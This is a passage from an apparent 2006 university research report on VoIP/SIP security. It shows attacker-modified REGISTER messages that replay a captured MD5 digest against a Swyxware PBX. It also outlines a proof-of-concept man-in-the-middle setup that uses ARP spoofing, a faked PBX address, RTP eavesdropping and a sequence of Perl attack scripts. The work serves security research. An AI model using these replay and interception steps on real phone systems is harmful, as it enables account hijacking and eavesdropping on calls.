Figure 4: First registration request sent by the attackerThe server replies with the request to authenticate the registrant. The beauty of UDP is that no connection like TCP is build, so that it is sufficient to wait a couple of seconds before the next message can be send. Note that again only the Contact: and Via: fields are modified.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.12:5061;branch=z9hG4bK7F14D61B
CSeq: 2763 REGISTER
To: "caller" <sip:caller@192.168.1.2>
Authorization: Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
             response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires: 900
From: "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length: 0
User-Agent: Express Talk 2.02
Event: registration
Allow-Events: presence
Contact: "caller" <sip:caller@192.168.1.12:5061;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```
Figure 5: Second registration request with authentication sent by the attacker

After sending the SIP message with MD5 hash, the server will accept the new authentication. It is even possible to resend the exact same message sequence more than once. The Swyxware PBX accepts earlier used authentication messages.

Note: It is of the highest importance to leave the Call-ID: field and  $the$  Authorization: field intact or unmodified. Changes to these fields will render the message invalid.## References

- <span id="page-33-2"></span>[1] http://www.ietf.org/html.charters/sip-charter.html
- <span id="page-33-0"></span>[2] http://www.swyx.nl
- <span id="page-33-1"></span>[3] http://www.ietf.org/rfc/rfc3261.txt#### Appendix A: Original SIP messages

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29be
From: <sip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq: 615 REGISTER
User-Agent: Express Talk 2.02
Expires: 120
Contact: "caller" <sip:caller@192.168.1.2:5070>
Event: registration
Content-Length: 0
```
Figure 6: Original first registration request

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK7F14D61B
CSeq: 2763 REGISTER
To: "caller" <sip:caller@192.168.1.2>
Authorization: Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
             response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires: 900
From: "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length: 0
User-Agent: Express Talk 2.02
Event: registration
Allow-Events: presence
Contact: "caller" <sip:caller@192.168.1.2:5070;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```
Figure 7: Original second registration request<span id="page-35-0"></span>B Appendix: Proof-of-concept MITM# RP2: VoIP/SIP Man in the Middle attack Proof of concept

A. Schonewille & B. Eenink University of Amsterdam

 $28\mathrm{th}$  June  $2006$#### <span id="page-37-0"></span>B.1 How it works

The idea is to fake the SIP PBX towards a client. The host who fakes this identity also runs some sort of proxy, which allows adjusting certain values to make the MitM  $^{24}$  $^{24}$  $^{24}$  work. The client would setup a SIP connection with the PBX <sup>[25](#page-37-3)</sup> on startup. Instead of talking to the real PBX, it is connected to the attacker. The attacker forwards the SIP packet after applying modications to the server. These modications make the server think that the client is behind a proxy and that it can be reached through an other host. New SIP and RTP sessions will be copied, modified and rerouted by the attacker, without the real client from knowing this.

#### <span id="page-37-1"></span>B.2 Setup

To make the MitM work, two physically separate hosts are needed, later on referred by host A and host B. The reason for the need of host B is because of 'anycast' issues. Host A has a virtual interface with the IP of the PBX and is flooding the client with its MAC address  $26$ .



Figure 8: MitM setup

For host A to be able to speak with the real PBX, it disables the virtual interface temporarily, otherwise the flow wont leave host A (anycast principle). When the PBX wants to talk back, there's a problem. Although the

<span id="page-37-2"></span><sup>24</sup>MitM: Man in the Middle attack

<span id="page-37-3"></span><sup>25</sup>PBX: Private Branch Exchange

<span id="page-37-4"></span> $^{26}$ This is ARP spoofing and is probably illegal.packet arrives at the real interface of host A, the kernel discards the flow; it is technically not possible to accept packets originated from an other source, while being this source self. Theoretically when the virtual interface is disabled, communication between host A and the PBX work, but then the client wont be heard. To circumvent this issue, host B is introduced. The PBX will talk to host B.

Host B could also eavesdrop the RTP stream with the audio in it. It is even possible to use tcpdump or ethereal to listen for RTP data and convert it realtime.

The actual attack is performed by a number of Perl scripts [\[5\]](#page-41-0). The power of Perl are the regular expressions, which are needed to mangle or modify the received traffic.

#### <span id="page-38-0"></span>B.3 Performed steps

First the MitM setup has to run in good order:

- Configure the scripts, discussed below
- Start sip forward.pl on host A
- Start sip reverse.pl on host B
- Start sip\_dropper.pl on host A or B<sup>[27](#page-38-1)</sup>
- Start sip arpspoof.pl on host A
- <span id="page-38-1"></span>Sit back and relax and wait till the client re-registers with the PBX#### <span 